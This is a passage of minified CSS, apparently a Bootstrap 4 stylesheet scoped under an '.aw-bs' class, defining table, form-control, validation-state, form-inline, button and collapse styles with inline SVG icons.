1199.98px){.aw-bs .table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.aw-bs .table-responsive-xl>.table-bordered{border:0}}.aw-bs .table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.aw-bs .table-responsive>.table-bordered{border:0}.aw-bs .form-control{display:block;width:100%;height:calc(1.5em + 0.75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.aw-bs .form-control{transition:none}}.aw-bs .form-control::-ms-expand{background-color:rgba(0,0,0,0);border:0}.aw-bs .form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.aw-bs .form-control::-moz-placeholder{color:#6c757d;opacity:1}.aw-bs .form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.aw-bs .form-control::placeholder{color:#6c757d;opacity:1}.aw-bs .form-control:disabled,.aw-bs .form-control[readonly]{background-color:#e9ecef;opacity:1}.aw-bs input[type=date].form-control,.aw-bs input[type=time].form-control,.aw-bs input[type=datetime-local].form-control,.aw-bs input[type=month].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}.aw-bs select.form-control:-moz-focusring{color:rgba(0,0,0,0);text-shadow:0 0 0 #495057}.aw-bs select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.aw-bs .form-control-file,.aw-bs .form-control-range{display:block;width:100%}.aw-bs .col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.aw-bs .col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem;line-height:1.5}.aw-bs .col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem;line-height:1.5}.aw-bs .form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:1px 0}.aw-bs .form-control-plaintext.form-control-sm,.aw-bs .form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.aw-bs .form-control-sm{height:calc(1.5em + 0.5rem + 2px);padding:.25rem .5rem;font-size:0.875rem;line-height:1.5;border-radius:.2rem}.aw-bs .form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.aw-bs select.form-control[size],.aw-bs select.form-control[multiple]{height:auto}.aw-bs textarea.form-control{height:auto}.aw-bs .form-group{margin-bottom:1rem}.aw-bs .form-text{display:block;margin-top:.25rem}.aw-bs .form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.aw-bs .form-row>.col,.aw-bs .form-row>[class*=col-]{padding-right:5px;padding-left:5px}.aw-bs .form-check{position:relative;display:block;padding-left:1.25rem}.aw-bs .form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.aw-bs .form-check-input[disabled]~.form-check-label,.aw-bs .form-check-input:disabled~.form-check-label{color:#6c757d}.aw-bs .form-check-label{margin-bottom:0}.aw-bs .form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.aw-bs .form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.aw-bs .valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.aw-bs .valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.form-row>.col>.aw-bs .valid-tooltip,.form-row>[class*=col-]>.aw-bs .valid-tooltip{left:5px}.was-validated .aw-bs:valid~.valid-feedback,.was-validated .aw-bs:valid~.valid-tooltip,.aw-bs.is-valid~.valid-feedback,.aw-bs.is-valid~.valid-tooltip{display:block}.was-validated .aw-bs .form-control:valid,.aw-bs .form-control.is-valid{border-color:#28a745;padding-right:calc(1.5em + 0.75rem) !important;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .aw-bs .form-control:valid:focus,.aw-bs .form-control.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated .aw-bs select.form-control:valid,.aw-bs select.form-control.is-valid{padding-right:3rem !important;background-position:right 1.5rem center}.was-validated .aw-bs textarea.form-control:valid,.aw-bs textarea.form-control.is-valid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .aw-bs .custom-select:valid,.aw-bs .custom-select.is-valid{border-color:#28a745;padding-right:calc(0.75em + 2.3125rem) !important;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem) no-repeat}.was-validated .aw-bs .custom-select:valid:focus,.aw-bs .custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated .aw-bs .form-check-input:valid~.form-check-label,.aw-bs .form-check-input.is-valid~.form-check-label{color:#28a745}.was-validated .aw-bs .form-check-input:valid~.valid-feedback,.was-validated .aw-bs .form-check-input:valid~.valid-tooltip,.aw-bs .form-check-input.is-valid~.valid-feedback,.aw-bs .form-check-input.is-valid~.valid-tooltip{display:block}.was-validated .aw-bs .custom-control-input:valid~.custom-control-label,.aw-bs .custom-control-input.is-valid~.custom-control-label{color:#28a745}.was-validated .aw-bs .custom-control-input:valid~.custom-control-label::before,.aw-bs .custom-control-input.is-valid~.custom-control-label::before{border-color:#28a745}.was-validated .aw-bs .custom-control-input:valid:checked~.custom-control-label::before,.aw-bs .custom-control-input.is-valid:checked~.custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.was-validated .aw-bs .custom-control-input:valid:focus~.custom-control-label::before,.aw-bs .custom-control-input.is-valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated .aw-bs .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before,.aw-bs .custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before{border-color:#28a745}.was-validated .aw-bs .custom-file-input:valid~.custom-file-label,.aw-bs .custom-file-input.is-valid~.custom-file-label{border-color:#28a745}.was-validated .aw-bs .custom-file-input:valid:focus~.custom-file-label,.aw-bs .custom-file-input.is-valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.aw-bs .invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.aw-bs .invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-row>.col>.aw-bs .invalid-tooltip,.form-row>[class*=col-]>.aw-bs .invalid-tooltip{left:5px}.was-validated .aw-bs:invalid~.invalid-feedback,.was-validated .aw-bs:invalid~.invalid-tooltip,.aw-bs.is-invalid~.invalid-feedback,.aw-bs.is-invalid~.invalid-tooltip{display:block}.was-validated .aw-bs .form-control:invalid,.aw-bs .form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + 0.75rem) !important;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .aw-bs .form-control:invalid:focus,.aw-bs .form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated .aw-bs select.form-control:invalid,.aw-bs select.form-control.is-invalid{padding-right:3rem !important;background-position:right 1.5rem center}.was-validated .aw-bs textarea.form-control:invalid,.aw-bs textarea.form-control.is-invalid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .aw-bs .custom-select:invalid,.aw-bs .custom-select.is-invalid{border-color:#dc3545;padding-right:calc(0.75em + 2.3125rem) !important;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem) no-repeat}.was-validated .aw-bs .custom-select:invalid:focus,.aw-bs .custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated .aw-bs .form-check-input:invalid~.form-check-label,.aw-bs .form-check-input.is-invalid~.form-check-label{color:#dc3545}.was-validated .aw-bs .form-check-input:invalid~.invalid-feedback,.was-validated .aw-bs .form-check-input:invalid~.invalid-tooltip,.aw-bs .form-check-input.is-invalid~.invalid-feedback,.aw-bs .form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .aw-bs .custom-control-input:invalid~.custom-control-label,.aw-bs .custom-control-input.is-invalid~.custom-control-label{color:#dc3545}.was-validated .aw-bs .custom-control-input:invalid~.custom-control-label::before,.aw-bs .custom-control-input.is-invalid~.custom-control-label::before{border-color:#dc3545}.was-validated .aw-bs .custom-control-input:invalid:checked~.custom-control-label::before,.aw-bs .custom-control-input.is-invalid:checked~.custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.was-validated .aw-bs .custom-control-input:invalid:focus~.custom-control-label::before,.aw-bs .custom-control-input.is-invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated .aw-bs .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before,.aw-bs .custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.was-validated .aw-bs .custom-file-input:invalid~.custom-file-label,.aw-bs .custom-file-input.is-invalid~.custom-file-label{border-color:#dc3545}.was-validated .aw-bs .custom-file-input:invalid:focus~.custom-file-label,.aw-bs .custom-file-input.is-invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.aw-bs .form-inline{display:flex;flex-flow:row wrap;align-items:center}.aw-bs .form-inline .form-check{width:100%}@media(min-width: 576px){.aw-bs .form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.aw-bs .form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.aw-bs .form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.aw-bs .form-inline .form-control-plaintext{display:inline-block}.aw-bs .form-inline .input-group,.aw-bs .form-inline .custom-select{width:auto}.aw-bs .form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.aw-bs .form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.aw-bs .form-inline .custom-control{align-items:center;justify-content:center}.aw-bs .form-inline .custom-control-label{margin-bottom:0}}.aw-bs .btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.aw-bs .btn{transition:none}}.aw-bs .btn:hover{color:#212529;text-decoration:none}.aw-bs .btn:focus,.aw-bs .btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.aw-bs .btn.disabled,.aw-bs .btn:disabled{opacity:.65}.aw-bs .btn:not(:disabled):not(.disabled){cursor:pointer}.aw-bs a.btn.disabled,.aw-bs fieldset:disabled a.btn{pointer-events:none}.aw-bs .btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.aw-bs .btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.aw-bs .btn-primary:focus,.aw-bs .btn-primary.focus{color:#fff;background-color:#0069d9;border-color:#0062cc;box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.aw-bs .btn-primary.disabled,.aw-bs .btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.aw-bs .btn-primary:not(:disabled):not(.disabled):active,.aw-bs .btn-primary:not(:disabled):not(.disabled).active,.show>.aw-bs .btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.aw-bs .btn-primary:not(:disabled):not(.disabled):active:focus,.aw-bs .btn-primary:not(:disabled):not(.disabled).active:focus,.show>.aw-bs .btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.aw-bs .btn-secondary{color:#fff;background-color:#007ca0;border-color:#007ca0}.aw-bs .btn-secondary:hover{color:#fff;background-color:#005e7a;border-color:#00546d}.aw-bs .btn-secondary:focus,.aw-bs .btn-secondary.focus{color:#fff;background-color:#005e7a;border-color:#00546d;box-shadow:0 0 0 .2rem rgba(38,144,174,.5)}.aw-bs .btn-secondary.disabled,.aw-bs .btn-secondary:disabled{color:#fff;background-color:#007ca0;border-color:#007ca0}.aw-bs .btn-secondary:not(:disabled):not(.disabled):active,.aw-bs .btn-secondary:not(:disabled):not(.disabled).active,.show>.aw-bs .btn-secondary.dropdown-toggle{color:#fff;background-color:#00546d;border-color:#004b60}.aw-bs .btn-secondary:not(:disabled):not(.disabled):active:focus,.aw-bs .btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.aw-bs .btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,144,174,.5)}.aw-bs .btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.aw-bs .btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.aw-bs .btn-success:focus,.aw-bs .btn-success.focus{color:#fff;background-color:#218838;border-color:#1e7e34;box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.aw-bs .btn-success.disabled,.aw-bs .btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.aw-bs .btn-success:not(:disabled):not(.disabled):active,.aw-bs .btn-success:not(:disabled):not(.disabled).active,.show>.aw-bs .btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.aw-bs .btn-success:not(:disabled):not(.disabled):active:focus,.aw-bs .btn-success:not(:disabled):not(.disabled).active:focus,.show>.aw-bs .btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.aw-bs .btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.aw-bs .btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.aw-bs .btn-info:focus,.aw-bs .btn-info.focus{color:#fff;background-color:#138496;border-color:#117a8b;box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.aw-bs .btn-info.disabled,.aw-bs .btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.aw-bs .btn-info:not(:disabled):not(.disabled):active,.aw-bs .btn-info:not(:disabled):not(.disabled).active,.show>.aw-bs .btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.aw-bs .btn-info:not(:disabled):not(.disabled):active:focus,.aw-bs .btn-info:not(:disabled):not(.disabled).active:focus,.show>.aw-bs .btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.aw-bs .btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.aw-bs .btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.aw-bs .btn-warning:focus,.aw-bs .btn-warning.focus{color:#212529;background-color:#e0a800;border-color:#d39e00;box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.aw-bs .btn-warning.disabled,.aw-bs .btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.aw-bs .btn-warning:not(:disabled):not(.disabled):active,.aw-bs .btn-warning:not(:disabled):not(.disabled).active,.show>.aw-bs .btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.aw-bs .btn-warning:not(:disabled):not(.disabled):active:focus,.aw-bs .btn-warning:not(:disabled):not(.disabled).active:focus,.show>.aw-bs .btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.aw-bs .btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.aw-bs .btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.aw-bs .btn-danger:focus,.aw-bs .btn-danger.focus{color:#fff;background-color:#c82333;border-color:#bd2130;box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.aw-bs .btn-danger.disabled,.aw-bs .btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.aw-bs .btn-danger:not(:disabled):not(.disabled):active,.aw-bs .btn-danger:not(:disabled):not(.disabled).active,.show>.aw-bs .btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.aw-bs .btn-danger:not(:disabled):not(.disabled):active:focus,.aw-bs .btn-danger:not(:disabled):not(.disabled).active:focus,.show>.aw-bs .btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.aw-bs .btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.aw-bs .btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.aw-bs .btn-light:focus,.aw-bs .btn-light.focus{color:#212529;background-color:#e2e6ea;border-color:#dae0e5;box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.aw-bs .btn-light.disabled,.aw-bs .btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.aw-bs .btn-light:not(:disabled):not(.disabled):active,.aw-bs .btn-light:not(:disabled):not(.disabled).active,.show>.aw-bs .btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.aw-bs .btn-light:not(:disabled):not(.disabled):active:focus,.aw-bs .btn-light:not(:disabled):not(.disabled).active:focus,.show>.aw-bs .btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.aw-bs .btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.aw-bs .btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.aw-bs .btn-dark:focus,.aw-bs .btn-dark.focus{color:#fff;background-color:#23272b;border-color:#1d2124;box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.aw-bs .btn-dark.disabled,.aw-bs .btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.aw-bs .btn-dark:not(:disabled):not(.disabled):active,.aw-bs .btn-dark:not(:disabled):not(.disabled).active,.show>.aw-bs .btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.aw-bs .btn-dark:not(:disabled):not(.disabled):active:focus,.aw-bs .btn-dark:not(:disabled):not(.disabled).active:focus,.show>.aw-bs .btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.aw-bs .btn-outline-primary{color:#007bff;border-color:#007bff}.aw-bs .btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.aw-bs .btn-outline-primary:focus,.aw-bs .btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.aw-bs .btn-outline-primary.disabled,.aw-bs .btn-outline-primary:disabled{color:#007bff;background-color:rgba(0,0,0,0)}.aw-bs .btn-outline-primary:not(:disabled):not(.disabled):active,.aw-bs .btn-outline-primary:not(:disabled):not(.disabled).active,.show>.aw-bs .btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.aw-bs .btn-outline-primary:not(:disabled):not(.disabled):active:focus,.aw-bs .btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.aw-bs .btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.aw-bs .btn-outline-secondary{color:#007ca0;border-color:#007ca0}.aw-bs .btn-outline-secondary:hover{color:#fff;background-color:#007ca0;border-color:#007ca0}.aw-bs .btn-outline-secondary:focus,.aw-bs .btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(0,124,160,.5)}.aw-bs .btn-outline-secondary.disabled,.aw-bs .btn-outline-secondary:disabled{color:#007ca0;background-color:rgba(0,0,0,0)}.aw-bs .btn-outline-secondary:not(:disabled):not(.disabled):active,.aw-bs .btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.aw-bs .btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#007ca0;border-color:#007ca0}.aw-bs .btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.aw-bs .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.aw-bs .btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,124,160,.5)}.aw-bs .btn-outline-success{color:#28a745;border-color:#28a745}.aw-bs .btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.aw-bs .btn-outline-success:focus,.aw-bs .btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.aw-bs .btn-outline-success.disabled,.aw-bs .btn-outline-success:disabled{color:#28a745;background-color:rgba(0,0,0,0)}.aw-bs .btn-outline-success:not(:disabled):not(.disabled):active,.aw-bs .btn-outline-success:not(:disabled):not(.disabled).active,.show>.aw-bs .btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.aw-bs .btn-outline-success:not(:disabled):not(.disabled):active:focus,.aw-bs .btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.aw-bs .btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.aw-bs .btn-outline-info{color:#17a2b8;border-color:#17a2b8}.aw-bs .btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.aw-bs .btn-outline-info:focus,.aw-bs .btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.aw-bs .btn-outline-info.disabled,.aw-bs .btn-outline-info:disabled{color:#17a2b8;background-color:rgba(0,0,0,0)}.aw-bs .btn-outline-info:not(:disabled):not(.disabled):active,.aw-bs .btn-outline-info:not(:disabled):not(.disabled).active,.show>.aw-bs .btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.aw-bs .btn-outline-info:not(:disabled):not(.disabled):active:focus,.aw-bs .btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.aw-bs .btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.aw-bs .btn-outline-warning{color:#ffc107;border-color:#ffc107}.aw-bs .btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.aw-bs .btn-outline-warning:focus,.aw-bs .btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.aw-bs .btn-outline-warning.disabled,.aw-bs .btn-outline-warning:disabled{color:#ffc107;background-color:rgba(0,0,0,0)}.aw-bs .btn-outline-warning:not(:disabled):not(.disabled):active,.aw-bs .btn-outline-warning:not(:disabled):not(.disabled).active,.show>.aw-bs .btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.aw-bs .btn-outline-warning:not(:disabled):not(.disabled):active:focus,.aw-bs .btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.aw-bs .btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.aw-bs .btn-outline-danger{color:#dc3545;border-color:#dc3545}.aw-bs .btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.aw-bs .btn-outline-danger:focus,.aw-bs .btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.aw-bs .btn-outline-danger.disabled,.aw-bs .btn-outline-danger:disabled{color:#dc3545;background-color:rgba(0,0,0,0)}.aw-bs .btn-outline-danger:not(:disabled):not(.disabled):active,.aw-bs .btn-outline-danger:not(:disabled):not(.disabled).active,.show>.aw-bs .btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.aw-bs .btn-outline-danger:not(:disabled):not(.disabled):active:focus,.aw-bs .btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.aw-bs .btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.aw-bs .btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.aw-bs .btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.aw-bs .btn-outline-light:focus,.aw-bs .btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.aw-bs .btn-outline-light.disabled,.aw-bs .btn-outline-light:disabled{color:#f8f9fa;background-color:rgba(0,0,0,0)}.aw-bs .btn-outline-light:not(:disabled):not(.disabled):active,.aw-bs .btn-outline-light:not(:disabled):not(.disabled).active,.show>.aw-bs .btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.aw-bs .btn-outline-light:not(:disabled):not(.disabled):active:focus,.aw-bs .btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.aw-bs .btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.aw-bs .btn-outline-dark{color:#343a40;border-color:#343a40}.aw-bs .btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.aw-bs .btn-outline-dark:focus,.aw-bs .btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.aw-bs .btn-outline-dark.disabled,.aw-bs .btn-outline-dark:disabled{color:#343a40;background-color:rgba(0,0,0,0)}.aw-bs .btn-outline-dark:not(:disabled):not(.disabled):active,.aw-bs .btn-outline-dark:not(:disabled):not(.disabled).active,.show>.aw-bs .btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.aw-bs .btn-outline-dark:not(:disabled):not(.disabled):active:focus,.aw-bs .btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.aw-bs .btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.aw-bs .btn-link{font-weight:400;color:#007bff;text-decoration:none}.aw-bs .btn-link:hover{color:#0056b3;text-decoration:underline}.aw-bs .btn-link:focus,.aw-bs .btn-link.focus{text-decoration:underline}.aw-bs .btn-link:disabled,.aw-bs .btn-link.disabled{color:#6c757d;pointer-events:none}.aw-bs .btn-lg,.aw-bs .btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.aw-bs .btn-sm,.aw-bs .btn-group-sm>.btn{padding:.25rem .5rem;font-size:0.875rem;line-height:1.5;border-radius:.2rem}.aw-bs .btn-block{display:block;width:100%}.aw-bs .btn-block+.btn-block{margin-top:.5rem}.aw-bs input[type=submit].btn-block,.aw-bs input[type=reset].btn-block,.aw-bs input[type=button].btn-block{width:100%}.aw-bs .fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.aw-bs .fade{transition:none}}.aw-bs .fade:not(.show){opacity:0}.aw-bs .collapse:not(.show){display:none}.aw-bs .collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.aw-bs .collapsing{transition:none}}.aw-bs .dropup,.aw-bs .dropright,.aw-bs .dropdown,.aw-bs 